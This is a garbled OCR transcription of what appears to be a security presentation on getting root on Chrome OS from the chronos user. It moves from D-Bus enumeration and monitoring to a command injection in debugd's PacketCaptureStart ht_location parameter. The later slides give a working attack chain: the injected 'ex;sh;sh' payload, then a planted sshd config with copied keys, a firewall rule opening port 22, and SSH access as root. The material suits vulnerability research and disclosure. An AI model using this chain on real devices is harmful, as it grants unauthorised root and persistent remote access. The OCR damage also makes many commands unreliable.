35:\*.oqx=01;35:\*.cfg=00;32:\*.conf=00;32:\*.diff=00;32:\*.doc=00;32:\*.ini=00;32:\*.log=00;32:\*.patch=0 .flac=00:36:\*.m4a=00:36:\*.mid=00:36:\*.midi=00:36:\*.mka=00:36:\*.mp3=00:36:\*.mpc=00:36:\*.mpc=00:36:\*.mpd=00:36:\*. LD LIBRARY PATH=/usr/local/lib64 PAGER=/usr/bin/less

PAGEH=/UST/Din/less CONFIG\_PROTECT\_MASK=/etc/gentoo-release /etc/fonts/fonts.conf /etc/terminfo PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/oot/bin

#### PWD=/root

#### n. momety. snow this nety furfautt. factor

### localhost run # dev\_install

ERROR(dev\_install): Your environment appears to be incomplete. When changing to root, ERROR(dev\_install): did you remember to run the full command (don't forget the dash): ERROR(dev\_install): \$ sudo su -

#### <del>localhost run # su -</del>

su: Authentication service cannot retrieve authentication info
(Ignored)

-su: cannot set terminal process group (1): Inappropriate ioctl for device -su: no iob control in this shell

### <mark>localhost</mark> ~ # dev\_install

ERROR(dev\_install): Can not run dev\_install. ERROR(dev\_install): Chrome OS is not in developer mode.



## **SEARCHING THE DBUS SYSTEM**

### **Configs & Services**

/etc/dbus-1 & /usr/share/dbus-1 cat /etc/dbus-1/session.conf cat /etc/dbus-1/system.conf cat /usr/share/dbus-1/session.conf cat /usr/share/dbus-1/system.conf

### /etc/dbus-1/system.d/\*.conf grep -ira 'policy user="root" \*

grep -ira 'policy user="chronos"" \* grep -ira 'policy user="shill-scripts" \*

### /usr/share/dbus-1/system-services ls -al /usr/share/dbus-1/system-services cat /usr/share/dbus-1/system-services/\*

### Get MachinelD

/cat /var/lib/dbus/machine-id /usr/bin/dbus-uuidgen -get cat /etc/machine-id

### DBus Introspect

dbus-daemon --introspect initctl list

chronos@localhost /etc/dbus-1/system.d \$ grep -ira 'policy user="chronos"' \* IngeBurner.conf: <policy user="chronos"> MageBurner.conf: <policy user="chronos"> JpdateEngine.conf: <policy user="chronos"> Duetooth.conf: <policy user="chronos"> Duetooth.conf: org.chromium.PermissionBroker.conf: <policy user="chronos"> org.chromium.smbProvider.conf: <policy user="chronos"> org.chromium.debugd.conf: <policy user="chronos"> org.chromium.debugd.conf: <policy user="chronos"> org.chromium.liml.conf: <policy user="chronos"> org.chromium.lorgnette.conf: <policy user="chronos"> chronos@localhost /etc/dbus-1/system.d \$ grep -ira 'policy user="shill-scripts"' \*

<policy user="shill-scripts">

:hronos@localhost /usr/share/dbus-1/system-services \$ dbus-daemon --introspect <!DOCTYPE node PUBLIC "-//freedesktop//DTD D-BUS Object Introspection 1.0//EN" "http://www.freedesktop.org/standards/dbus/1.0/introspect.dtd">

<interface name="org.freedesktop.DBus"> <method name="Hello">

<arg direction="out" type="s"/>

- </method>
- <method name="RequestName">
- <arg direction="in" type="s"/> <arg direction="in" type="u"/> <arg direction="out" type="u"/>

</method> <method name="ReleaseName">

- <arg direction="in" type="s"/> <arg direction="out" type="u"/>
- </method> <method name="StartServiceByName"> <arg direction="in" type="s"/>
- <arg direction="in" type="u"/> <arg direction="out" type="u"/>
- </method>
- <arg direction="in" type="a{ss}"/> </method>
- <method name="NameHasOwner">
- <arg direction="in" type="s"/> <arg direction="out" type="b"/> </method>

<method name="ListNames"> <arg direction="out" type="as"/>

- </method> <method name="ListActivatableNames">
- <arg direction="out" type="as"/> </method>

### DBus Monitorina

dbus-monitor –system

gbus monitor -system -dest org.chromium.flimflam

भारतम इरक्लाग्रह

- dbus-monitor -system -type=signal,sender=org.bluez
- dbus-monitor -system destination=org.bluez sender=org.bluez

dbus-monitor -system -type=signal,sender=org.chromium.PowerManager



drwxr-xr-x 7 root root 4096 Aug 28 2018 ... rw-r--r-- 1 root root 103 Aug 28 2018 org.chromium.EasyUnlock.service rw-r--r-- 1 root root 253 Aug 28 2018 org.chromium.ImageBurner.service rw-r--r-- 1 root root 261 Aug 28 2018 org.chromium.ImageLoader.service rw-r--r-- 1 root root 79 Aug 28 2018 org.chromium.lorgnette.service rw-r--r-- 1 root root 255 Aug 28 2018 org.chromium.SmbProvider.service rw-r--r-- 1 root root 971 Aug 28 2018 org.freedesktop.Avahi.service ironos@localhost /usr/share/dbus-1/system-services \$ cat org.chromium.EasyUnlock.service [D-BUS Service] Name=org.chromium.EasyUnlock Exec=/opt/google/easy unlock/easy unlock User=easy-unlock hronos@localhost /usr/share/dbus-1/system-services \$ hronos@localhost /usr/share/dbus-1/system-services \$ cat org.chromium.ImageBurner.service # Copyright (c) 2010 The Chromium OS Authors. All rights reserved ≠ Use of this source code is governed by a BSD-style license that can be # found in the LICENSE file. [D-BUS Service] Name=org.chromium.ImageBurner Exec=/usr/sbin/image burner User=root hronos@localhost /usr/share/dbus-1/system-services \$ cat org.chromium.ImageLoader.service # Copyright (c) 2016 The Chromium OS Authors. All rights reserved. # Use of this source code is governed by a BSD-style license that can be # found in the LICENSE file.i [D-BUS Service] Name=org.chromium.ImageLoader Exec=/usr/sbin/imageloader wrapper User=root chronos@localhost /usr/share/dbus-1/system-services \$ cat org.chromium.lorgnette.service [D-BUS Service] Name=org.chromium.lorgnette Exec=/usr/bin/lorgnette User=root

hronos@localhost /usr/share/dbus-1/system-services \$ ls -al

drwxr-xr-x 2 root root 4096 Aug 28 2018 .



hronos@localhost /usr/share/dbus-1/system-services \$ cat org.chromium.SmbProvider.service # Copyright 2017 The Chromium OS Authors. All rights reserved.

- # Use of this source code is governed by a BSD-style license that can be # found in the LICENSE file.
- [D-BUS Service] Name=org.chromium.SmbProvider Exec=/usr/bin/smbproviderd-jailed



total 32

ሮችን 🧰 ሮችን ሮችን ሮችን

chronos@localhost /usr/share/dbus-1/system-services \$ gdbus monitor --system --dest org.bluez Monitoring signals from all objects owned by org.bluez

The name org.bluez is owned by :1.27

, method name="UpdateActivationEnvironmen/org/bluez/hci0: org.freedesktop.DBus.Properties.PropertiesChanged ('org.bluez.Adapter1', {'Class': <uint32 4718852>}, @as /org/bluez/hci0: org.freedesktop.DBus.Properties.PropertiesChanged ('org.bluez.Adapter1', {'Powered': <true>}, @as []) /org/bluez/hci0: org.freedesktop.DBus.Properties.PropertiesChanged ('org.bluez.Adapter1', {'Discovering': <true>}, @as []) /: org.freedesktop.DBus.ObjectManager.InterfacesAdded (objectpath '/org/bluez/hci0/dev\_D8 F7\_10\_C3 C5 F3', {'org.bluez.Devi

> chronos@localhost /usr/share/dbus-1/system-services \$ qdbus monitor --system --dest org.chromium.PowerManager Monitoring signals from all objects owned by org.chromium.PowerManager

The name org.chromium.PowerManager is owned by :1.3

/org/chromium/PowerManager: org.chromium.PowerManager.PowerSupplyPoll ([byte 0x70, 0x00, 0x78, 0x03, 0x8a, 0x01, x18, 0x01, 0x22, 0x00, 0x2a, 0x00, 0x31, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x38, 0x00, 0x98, 0x01,





## **ENUMERATING THE DBUS**

### HIGH SCORE 25000

## **QUICK BASH SCRIPTING**

### chronos@localhost /var/tmp \$ cat DBUS-ListNames.sh

#### #!/bin/bash

mkdir /tmp/DBUS

dbus-send --system --print-reply --dest=org.freedesktop.DBus /org/freedesktop/DBus org.freedesktop.DBus.ListActivatableMames > /tmp/DBUS-activatable.txt dbus-send --system --print-reply --dest-org.freedesktop.DBus /org/freedesktop/DBus org.freedesktop.DBus.ListNames]awk //string /{print \$NF}' > /tmp/DBUS-ListNames.txt sed 's/\"//g' /tmp/DBUS-ListNames.txt > /tmp/DBUS-ListNames2.txt mv /tmp/DBUS-ListNames2.txt /tmp/DBUS-ListNames.txt cat /tmp/DBUS-ListNames.txt echo "-------" echo "Activatable Bus Names"

cat /tmp/DBUS-activatable.txt

#### 

STATE OF THE STATE OF THE STATE

### onos@localhost /var/tmp \$ sh DBUS-Introspect.sh -

org.freedesktop.DBus

org.chromium.DisplayService

#### :1.9

.....

org.chromium.LivenessService

org.freedesktop.ModemManager1

org.chromium.NetworkProxyService

#### org.chromium.Mtpd

Error: GDBus.Error.org.freedesktop.DBus.Error.AccessDenied: Rejected send mess age, 3 matched rules; type="method\_call", sender=":1.140" (uid=1000 pit=3739 comm="gdbus introspect ->system -r ->cest org.chronium.M") interface="org.freed esktop.DBus.Introspectable" member="Introspect" error namee" (unset)" requested reply="0" destination="org.chromium.Mtpd" (uid=226 pid=1071 comm="/opt/google /mtpd/mtpd -ninloglevel=1 \*)

org.chromium.LibCrosService

com.ubuntu.Upstart

org.chromium.Cryptohome Error: GDBUs.Error:org.freedesktop.DBus.Error.AccessDenied: Rejected send mess age, 4 matched rules; type="method call", sender="11.143" (uid=1000 pid=8748 c

Activatable Bus Names

method return time=1656482722.403615 sender=org.freedesktop.DBus -> destination=:1.83 serial=3 reply serial=2

array [

string "org.freedesktop.DBus"
string "org.chromium.EasyUnlock"
string "org.chromium.lorgnette"
string "org.chromium.ImageLoader"
string "org.chromium.ImageBurner"
string "org.freedesktop.Avahi"
string "org.chromium.SmbProvider"



chronos@localhost /var/tmp \$ sh DBUS-ListNames.sh org.freedesktop.DBus org.chromium.DisplavService :1.9 org.chromium.LivenessService org.freedesktop.ModemManager1 org.chromium.NetworkProxvService org.chromium.Mtpd org.chromium.LibCrosService com.ubuntu.Upstart org.chromium.Cryptohome :1.84 :1.40 :1.20 org.chromium.PowerManager org.bluez :1.23 org.chromium.UpdateEngine org.chromium.ComponentUpdaterService fi.epitest.hostap.WPASupplicant org.chromium.SessionManager org.freedesktop.Avahi org.torproject.tlsdate org.chromium.flimflam fi.w1.wpa supplicant1 org.chromium.cras org.chromium.KioskAppService org.chromium.Chaps org.chromium.CrosDisks :1.31 :1.10 org.chromium.PermissionBroker :1.32 :1.11 :1.12 :1.34 :1.0 :1.13 :1.35 :1.1

## **GDBUS MONITORING**

## INTROSPECTION

chronos@localhost /tmp \$ cat DBUS-monitorcmds.txt gdbus monitor --system --dest org.freedesktop.DBus gdbus monitor --system --dest org.chromium.DisplayService adbus monitor --system --dest :1.9 gdbus monitor --system --dest org.chromium.LivenessService gdbus monitor --system --dest org.freedesktop.ModemManager1 gdbus monitor --system --dest org.chromium.NetworkProxyService gdbus monitor --system --dest org.chromium.Mtpd gdbus monitor --system --dest org.chromium.LibCrosService adbus monitor --svstem --dest com.ubuntu.Upstart gdbus monitor --system --dest org.chromium.Cryptohome adbus monitor --system --dest :1.41 gdbus monitor --system --dest org.chromium.PowerManager gdbus monitor --system --dest org.bluez gdbus monitor --system --dest org.chromium.UpdateEngine gdbus monitor --system --dest :1.26 gdbus monitor --system --dest org.chromium.ComponentUpdaterService adbus monitor --svstem --dest :1.27 gdbus monitor --system --dest fi.epitest.hostap.WPASupplicant gdbus monitor --system --dest :1.29 gdbus monitor --system --dest org.chromium.SessionManager gdbus monitor --system --dest org.freedesktop.Avahi gdbus monitor --system --dest org.torproject.tlsdate gdbus monitor --system --dest org.chromium.flimflam gdbus monitor --system --dest fi.w1.wpa supplicant1 gdbus monitor --system --dest org.chromium.cras gdbus monitor --system --dest org.chromium.KioskAppService gdbus monitor --system --dest org.chromium.Chaps adbus monitor --system --dest :1.52 gdbus monitor --system --dest :1.30 gdbus monitor --system --dest org.chromium.CrosDisks qdbus monitor --system --dest :1.31 gdbus monitor --system --dest :1.54 adbus monitor --system --dest :1.10 gdbus monitor --system --dest org.chromium.PermissionBroker

<policy user=root> Cryptohome.conf: Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: <policy user=chronos> Cryptohome.conf: <deny send destination=org.chromium.Cryptohome org.freedesktop.DBus.Introspectable Crvptohome.conf: Cryptohome.conf: <deny send destination=org.chromium.Cryptohome Cryptohome.conf: org.freedesktop.DBus.Properties Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: CheckKev Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: ListKevsEx Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: CheckKevEx dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: RemoveKevEx Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: GetKevDataEx dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: Cryptohome.conf: org.chromium.CryptohomeInterface Crvptohome.conf: AsvncCheckKev dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: MigrateKey Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: AsyncMigrateKey dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Cryptohome.conf: Cryptohome.conf: org.chromium.CryptohomeInterface Cryptohome.conf: AddKev Cryptohome.conf: dbus-send --print-reply --system --type=method call --dest=org.chromium.Cryptohome Crvptohome.conf: org.chromium.CrvptohomeInterface

https://chromium.googlesource.com/chromiumos/docs/+/master/dbus\_in\_chrome.md https://chromium.googlesource.com/chromiumos/docs/+/master/dbus\_best\_practices.md

HIGH SCORE 25000

## DBUS INTERFACE EXPLORATION

Error ora.chromium.debuad.error.AccessDenied: Use of this tool is restricted to dev mode.



## STILL SEARCHING FOR ROOT.

Allways chek for

speling erors

### Method & Signal Exploration

dbus-send –system –dest=org.freedesktop.Dbus –type=method\_call –print-reply /org/freedesktop/Dbus org.freedesktop.DBus.Introspectable.Introspect dbus-send –system –print-reply -dest=org.freedesktop.Avahi /org/freedesktop/Avahi org.freedesktop.DBus.Introspectable.Introspect dbus-send –system –dest=org.freedesktop.Dbus –type=method\_call –print-reply /org/freedesktop/Dbus org.freedesktop.DBus.ListNames dbus-send –system –dest=org.freedesktop.Dbus –type=method\_call –print-reply /org/freedesktop/Dbus org.freedesktop.DBus.ListNames dbus-send –system –dest=org.freedesktop.Dbus –type=method\_call –print-reply /org/freedesktop/Dbus org.freedesktop.DBus.ListActivatableNames dbus-send –system –dest=org.freedesktop.Dbus –type=method\_call –print-reply /org/freedesktop/Dbus org.freedesktop.DBus.GetId dbus-send –system –dest=org.bluez --type=method\_call -print-reply / org.freedesktop.DBus.ObjectManager.GetManagedObjects dbus-send –system –print-reply –dest=org.chromium.Cryptohome /org/chromium/Cryptohome org.chromium.CryptohomeInterface.GetSanitizedUsername string:\$1

chronos@localhost / \$ dbus-send --reply-timeout=1 --system --print-reply --dest=org.freedesktop.DBus /org/freedesktop/DBus org.freedesktop.DBus.StartSe rviceByName string:org.chromium.lorgnette uint32:0 2>/dev/null

NOTICE dbus[375]: [system] Activating service name='org.chromium.lorgnette' (using servicehelper)
INF0 lorgnette[6169]: [INF0:main.cc(108)] OnStartup: Dropping privileges
NOTICE dbus[375]: [system] Successfully activated service 'org.chromium.lorgnette'
INF0 lorgnette[6169]: [INF0:firewall\_manager.cc(89)] FirewallManager::OnServiceAvailabe 1
ERR cras\_server[1134]: Unable to find the best channel map
NOTICE dbus[375]: [system] Activating service name='org.chromium.lorgnette' (using servicehelper)
INF0 lorgnette[6214]: [INF0:main.cc(108)] OnStartup: Dropping privileges
NOTICE dbus[375]: [system] Successfully activated service 'org.chromium.lorgnette'
INF0 lorgnette[6214]: [INF0:main.cc(108)] OnStartup: Dropping privileges
NOTICE dbus[375]: [system] Successfully activated service 'org.chromium.lorgnette'
INF0 lorgnette[6214]: [INF0:firewall\_manager.cc(89)] FirewallManager::OnServiceAvailabe 1



## **DBUS COMMAND INJECTION I**



## **"PACKET" CAPTURING**

dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart fd:1 fd:1 dict:string:variant:device,string:wlan0

| chronos@localhost / \$ dbus-sendsystemfixedprint-replydest=org.chromium.debugd<br>d:1 fd:1 dict:string:variant:device,string:wlan0<br>53A78F4EC3CE488773596901FC4AA812<br>chronos@localhost / \$ Capturing from wlan0. Press Ctrl-C to stop.<br>0000 co 0000000000000000000000000000000                                                                                                    | <pre>chronos@localhost / \$ dbus-sendsystemfixedprint-replydest=org.chromium.debugd /org/chromium/c<br/>dil fd:l dict:string:variant:device,string:lo,ht_location,string:enable_dev_usb_boot<br/>C04E88IC620E059BEFF56569A68B7190B<br/>chronos@localhost / \$ /usr/libexec/debugd/helpers/capture_utility.sh: 479: [: missing ]<br/>SUCCESS: Booting any self-signed kernel from SSD/USB/SDCard slot is enabled.<br/>Insert bootable media into USB / SDCard slot and press Ctrl-U in developer<br/>screen to boot your self-signed image.</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>chronos@localhost / \$ dbus-sendsystemfixedprint-replydest=org.chromium.debugd /org/chromium/debugd org.chr d:1 fd:1 dict:string:variant:device,string:lo,ht_location,string:above BB070FAE22JJF2DF948BBDEFAADQ2F chronos@localhost / \$ /usr/libexec/debugd/helpers/capture utility.sh: 479: [: missing ] /usr/libexec/debugd/helpers/capture utility.sh: 480: /usr/libexec/debugd/helpers/capture_utility.sh: above: not found Channel was not specified but ht_location was. Usage: /usr/libexec/debugd/helpers/capture_utility.sh [device <device> ] [frequency <frequency> ]     [ht-location <above below> ]     [help ]    output-file <pcap_output_file></pcap_output_file></above below></frequency></device></pre> | <pre>Usage: /usr/libexec/debugd/helpers/capture_utility.sh [device <device> ] [frequency <frequency> ]     [ht-location <above below=""> ]     [monitor-connection-on <monitored_device> ]     [help ]    output-file <pcap_output_file> Where <device> can be one of:     lo: Ethernet-like device     wlan0: Wireless device in managed mode using Wiphy0     eth0: Ethernet-like device</device></pcap_output_file></monitored_device></above></frequency></device></pre>                                                                     |

dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart fd:1 fd:1 dict:string:variant:device,string:lo,ht\_location,string:reboot

chronos@localhost / \$ dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart f d:1 fd:1 dict:string:variant:device,string:lo,ht location,string:reboot

dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart fd:1 fd:1 dict:string:variant:device,string:lo,ht\_location,string:FUZZMEL

| chronos@<br>d:1 fd:1<br>309DA9FA<br>chronos@<br>Vim: War                                    | dict<br>67EF9<br>local<br>ning:                                                                      | h <mark>ost</mark><br>:stri<br>1206E<br>host<br>Inpu                                                                                           | /\$ c<br>ng:va<br>280CE<br>/\$/<br>t is                          | dbus-s<br>ariant<br>EB3076<br>/usr/l<br>not f                                | endsystem<br>:device,stri<br>7FBE<br>ibexec/debug<br>rom a termin                            | ∣fi<br>ng:lo<br>d/hel<br>al                                                | xedp<br>,ht_loc<br>pers/ca                                   | rint-<br>ation<br>pture <sub>.</sub>                        | eplydest=org.chromium.debugd /org/chromium/debugd<br>string:vi<br>utility.sh: 479: [: missing ]                                                                                                    | org.chromium.debugd.                      | PacketCaptureStart f<br>E325: ATTENTION<br>Found a swap file by the name "/var/tmp/!=.swp"<br>owned by: root dated: Thu Jul 21 19:51:08 2022<br>file name: /!=<br>modified: YES                                                                                                    |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| chronos<br>root<br>root<br>root<br>root<br>root<br>chronos<br>chronos<br>chronos<br>chronos | 5953<br>6038<br>6039<br>6040<br>6139<br>6140<br>6141<br>6233<br>6278<br>6378<br>6428<br>6428<br>6428 | $\begin{array}{c} 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0\\ 1.2\\ 0.0\\ 0.5\\ 0.5\\ 0.0\\ 0.5\\ 0.0\\ 0.5\\ 0.0\\ 0.5\\ 0.0\\ 0.5\\ 0.0\\ 0.0$ | $\begin{array}{c} 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0\\ 0.0$ | 8036<br>0<br>0<br>6572<br>6564<br>7424<br>0<br>8036<br>4320<br>9336<br>10800 | 2836 pts/1<br>0 ?<br>0 ?<br>928 ?<br>1664 ?<br>0 ?<br>2820 pts/2<br>2140 pts/2<br>1308 pts/2 | Ss+<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>S<br>R+ | 19:5119:5119:5119:5219:5219:5219:5219:5219:5319:5419:5419:54 | 0:00<br>0:00<br>0:00<br>0:00<br>0:00<br>0:00<br>0:00<br>0:0 | /bin/bash /usr/bin/crosh<br>[kworker/1:1]<br>[kworker/u:0]<br>immcqd/01<br>'bin/sh /usr/libexec/debugd/helpers/capture_uti<br>/bin/sh /usr/libexec/debugd/helpers/capture_utility.shdevi<br>/i != below ]<br>(kworker/u:1]<br>/bin/bash /usr/bin/crosh<br>/bin/sh /usr/bin/set_cellular_ppp '`bash\$IFS1>&2`'<br>pash<br>ps axu | ility.shdevice lo<br>ice loht-location vi | <pre>user name: root host name: localhost<br/>process ID: 5846 (still running)<br/>While opening Tile "!="<br/>(1) Another program may be editing the same file. If this is the case<br/>be careful not to end up with two different instances of the same<br/>file when making changes. Quit, or continue with caution.<br/>(2) An edit session for this file crashed.<br/>If this is the case, use ":recover" or "vim -r !="<br/>to recover the changes (see ":help recovery").<br/>If you did this already, delete the swap file "/var/tmp/!=.swp"<br/>to avoid this message.<br/>"!=" [New File]<br/>Press ENTER or type command to continue</pre> |

## **DBUS COMMAND INJECTION II**



## **TTYS GONE WILD!**

| -       |      |     |     |       |            |    |       |                                                                                                    |
|---------|------|-----|-----|-------|------------|----|-------|----------------------------------------------------------------------------------------------------|
| chronos | 2860 | 0.0 | 0.0 | 4320  | 792 pts/0  | S  | 21:38 | 0:00 /bin/sh /usr/bin/set cellular ppp '`bash\$IFS1>62`'                                                |
| chronos | 2910 | 0.0 | 0.0 | 9452  | 2188 pts/0 | S  | 21:38 | 0:00 bash                                                                                               |
| root    | 3085 | 0.0 | 0.0 | 6572  | 784 ?      | S  | 21:40 | 0:00 /sbin/minijail0 -v /usr/libexec/debugd/helpers/capture utility.shdevice loht-location exoutput-fi  |
| root    | 3086 | 0.0 | 0.0 | 6564  | 932 ?      | Ss | 21:40 | 0:00 /bin/sh /usr/libexec/debugd/helpers/capture utility.shdevice loht-location exoutput-file /dev/fd/3 |
| root    | 3087 | 0.3 | 0.0 | 7424  | 1424 ?     | S  | 21:40 | 0:01 ex != below ]                                                                                      |
| chronos | 3089 | 0.0 | 0.0 | 4320  | 660 pts/0  | S+ | 21:40 | 0:00 sh                                                                                                 |
| chronos | 3091 | 0.0 | 0.0 | 4320  | 660 pts/0  | S+ | 21:40 | 0:00 sh                                                                                                 |
| chronos | 3092 | 0.0 | 0.0 | 4320  | 660 pts/0  | S+ | 21:40 | 0:00 sh                                                                                                 |
| root    | 3093 | 0.0 | 0.0 | 4320  | 660 ?      | S  | 21:40 | 0:00 sh                                                                                                 |
| root    | 3100 | 0.0 | 0.0 | 17920 | 964 ?      | Ss | 21:40 | 0:00 /usr/sbin/sshd -f /var/tmp/sshd config                                                             |
| chronos | 3125 | 0.0 | 0.0 | 4320  | 792 pts/1  | S  | 21:40 | 0:00 /bin/sh /usr/bin/set cellular ppp '`bash\$IFS1>&2`'                                                |
| chronos | 3175 | 0.0 | 0.0 | 9448  | 2188 pts/1 | S  | 21:40 | 0:00 bash                                                                                               |
| chronos | 3192 | 0.0 | 0.0 | 18144 | 3760 pts/1 | R+ | 21:41 | 0:00 ssh root@localhost -i /home/chronos/.ssh/id rsa                                                    |
| root    | 3193 | 0.0 | 0.0 | 17920 | 2768 ?     | Ss | 21:41 | 0:00 sshd: root@pts/2                                                                                   |
|         | 2105 |     |     |       | 0050 1 10  | -  | ~ ~ ~ |                                                                                                    |

## Using the "/usr/bin/ex" command we can impersonate ROOT via DBUS!

:!:!:q E325: ATTENTION Found a swap file by the name "/var/tmp/!=.swp" **Parameter:** exit dated: Thu Jul 21 19:51:08 2022 owned by: root file name: /!= --ht-location ex modified: YES host name: localhost user name: root crosh> @localhost / \$ idt process ID: 5846 (still running) crosh> : command not foundnd While opening file "!=" **Results in process:** crosh> @localhost / \$ exit chronos@localhost / \$ exitd Another program may be editing the same file. If this is the case, bash: xt: command not found be careful not to end up with two different instances of the same ex != below ] chronos@localhost / \$ id file when making changes. Quit, or continue with caution. bash: i: command not found (2) An edit session for this file crashed. chronos@localhost / \$ id bash: i: command not found If this is the case, use ":recover" or "vim -r !=" chronos@localhost / \$ idd to recover the changes (see ":help recovery"). uid=1000(chronos) gid=1000(chronos) If you did this already, delete the swap file "/var/tmp/!=.swp" (chronos-access) to avoid this message. chronos@localhost / \$ exiit "!=" [New File] E353: Nothing in register " Press ENTER or type command to continue

## FULL ATTACK PATH TO ROOT

### HIGH SCORE 23000

## WE'VE GOT ROOT!



# mkdir /home/chronos/.ssh ; ssh-keygen -f /var/tmp/ssh\_host\_rsa\_key -N " -t rsa >/dev/null # cd /var/tmp;openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes -batch # echo "AuthorizedKeysFile /usr/share/chromeos-ssh-config/keys/id\_rsa.pub" > /var/tmp/sshd\_config # echo "StrictModes no" >> /var/tmp/sshd\_config # echo "HostKey /var/tmp/ssh\_host\_rsa\_key" >> /var/tmp/sshd\_config # echo "Port 22" >> /var/tmp/sshd\_config # dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart fd:1 fd:1 dict:string:variant:device,string:lo,ht\_location,string:ex;sh;sh 🚰 # sh 🛐 Ś sh 🖬 # /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* S /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* # /home/chronos/.ssh/; chown chronos:chronos /home/chronos/.ssh/\*; chmod 600 /home/chronos/.ssh/\* § /home/chronos/.ssh/; chown chronos:chronos /home/chronos/.ssh/\*; chmod 600 /home/chronos/.ssh/\* 🛃 # /sbin/iptables - A INPUT -p tcp --dport 22 -j ACCEPT \$ /sbin/iptables -A INPUT -p tcp --dport 22 -j ACCEPT

chronos@localhost / \$ dbus-send --system --fixed --print-reply --dest=org.chromium.debugd /org/chromium/debugd org.chromium.debugd.PacketCaptureStart f
d:1 dic1 dic1:string:variant:device,string:lo,ht\_location,string:ex;sh;sh
1B08CAAFA82A4B5E08B32AC5A5241320
\$ /usr/libexec/debugd/helpers/capture\_utility.sh: 479: [: missing ]
sh
\$ sh
# /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* /home/chronos/.ssh/ ; chown chronos:chronos
/home/chronos/.ssh/\* ; chmod 600 /home/chronos/.ssh/\*
\$ /usr/sbin/sshd -f /var/tmp/sshd\_config > /var/tmp/sshexec ;cp /usr/share/chromeos-ssh-config/keys/id\_rsa\* /home/chronos/.ssh/ ; chown chronos:chronos
/home/chronos/.ssh/\* ; chmod 600 /home/chronos/.ssh/\*
